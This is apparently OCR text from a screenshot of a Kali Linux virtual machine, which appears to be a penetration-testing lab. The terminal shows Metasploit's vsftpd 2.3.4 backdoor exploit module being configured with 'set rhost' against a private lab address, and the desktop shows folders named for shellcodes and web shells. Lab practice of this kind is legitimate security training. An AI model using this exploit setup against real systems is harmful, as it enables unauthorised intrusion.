 Kali-Linux-2021.4a-virtualbox-amd64 (Before Dumpzilla) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 (genmon)XXX 18:18
root@kali: ~
File Actions Edit View Help
Trash
File System
Home
ShellCodes
Web shells
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhost 10.0.2.5
rhost => 10.0.2.5
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
Start Type here to search 4 7:18 AM
2/27/2023 42